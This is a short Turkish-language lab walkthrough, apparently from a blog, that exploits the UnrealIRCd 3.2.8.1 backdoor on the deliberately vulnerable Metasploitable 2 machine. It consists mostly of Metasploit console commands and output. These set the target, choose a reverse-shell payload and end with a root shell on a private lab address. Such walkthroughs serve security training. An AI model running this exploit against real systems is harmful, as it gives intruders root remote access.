Metasploitable 2 Exploit Unreal IRC
Metasploitable 2 Exploit Unreal IRC
Exploit #5 : Unreal IRC
Unreal IRC , internet üzerinden chat yapma programı olan IRC nin başka bir versiyonu. nmap çıktısından bu servisin çalıştığı görülebilir. Bu uygulama üzerinden sistemde backdoor açılabilir.
6667/tcp open irc Unreal ircd
6697/tcp open irc Unreal ircd
msf> search UnrealIRCD
Matching Modules
================
Name Disclosure Date Rank Description
—- ————— —- ———–
exploit/unix/irc/unreal_ircd_3281_backdoor 2010-06-12 00:00:00 UTC excellent UnrealIRCD 3.2.8.1 Backdoor Command Execution
msf> use exploit/unix/irc/unreal_ircd_3281_backdoor
msf exploit(unreal_ircd_3281_backdoor) > show options
Module options (exploit/unix/irc/unreal_ircd_3281_backdoor):
Name Current Setting Required Description
—- ————— ——– ———–
RHOST yes The target address
RPORT 6667 yes The target port
Exploit target:
Id Name
— —-
0 Automatic Target
msf exploit(unreal_ircd_3281_backdoor) > set RHOST 172.16.52.133
RHOST => 172.16.52.133
msf exploit(unreal_ircd_3281_backdoor) > show payloads
Compatible Payloads
===================
Name Disclosure Date Rank Description
—- ————— —- ———–
cmd/unix/bind_perl normal Unix Command Shell, Bind TCP (via Perl)
cmd/unix/bind_perl_ipv6 normal Unix Command Shell, Bind TCP (via perl) IPv6
cmd/unix/bind_ruby normal Unix Command Shell, Bind TCP (via Ruby)
cmd/unix/bind_ruby_ipv6 normal Unix Command Shell, Bind TCP (via Ruby) IPv6
cmd/unix/generic normal Unix Command, Generic Command Execution
cmd/unix/reverse normal Unix Command Shell, Double reverse TCP (telnet)
cmd/unix/reverse_perl normal Unix Command Shell, Reverse TCP (via Perl)
cmd/unix/reverse_perl_ssl normal Unix Command Shell, Reverse TCP SSL (via perl)
cmd/unix/reverse_ruby normal Unix Command Shell, Reverse TCP (via Ruby)
cmd/unix/reverse_ruby_ssl normal Unix Command Shell, Reverse TCP SSL (via Ruby)
cmd/unix/reverse_ssl_double_telnet normal Unix Command Shell, Double Reverse TCP SSL (telnet)
msf exploit(unreal_ircd_3281_backdoor) > set PAYLOAD cmd/unix/reverse
PAYLOAD => cmd/unix/reverse
msf exploit(unreal_ircd_3281_backdoor) > show options
Module options (exploit/unix/irc/unreal_ircd_3281_backdoor):
Name Current Setting Required Description
—- ————— ——– ———–
RHOST 172.16.52.133 yes The target address
RPORT 6667 yes The target port
Payload options (cmd/unix/reverse):
Name Current Setting Required Description
—- ————— ——– ———–
LHOST yes The listen address
LPORT 4444 yes The listen port
Exploit target:
Id Name
— —-
0 Automatic Target
msf exploit(unreal_ircd_3281_backdoor) > set LHOST 172.16.52.128
LHOST => 172.16.52.128

msf exploit(unreal_ircd_3281_backdoor) > exploit
[*] Started reverse double handler
[*] Connected to 172.16.52.133:6667…
:irc.Metasploitable.LAN NOTICE AUTH :*** Looking up your hostname…
:irc.Metasploitable.LAN NOTICE AUTH :*** Couldn’t resolve your hostname; using your IP address instead
[*] Sending backdoor command…
[*] Accepted the first client connection…
[*] Accepted the second client connection…
[*] Command: echo So28K8MDp9UYcTnJ;
[*] Writing to socket A
[*] Writing to socket B
[*] Reading from sockets…
[*] Reading from socket B
[*] B: “So28K8MDp9UYcTnJ\r\n”
[*] Matching…
[*] A is input…
[*] Command shell session 2 opened (172.16.52.128:4444 -> 172.16.52.133:48836) at 2013-07-28 00:27:02 +0300
uname -a
Linux metasploitable 2.6.24-16-server #1 SMP Thu Apr 10 13:58:00 UTC 2008 i686 GNU/Linux
whoami
root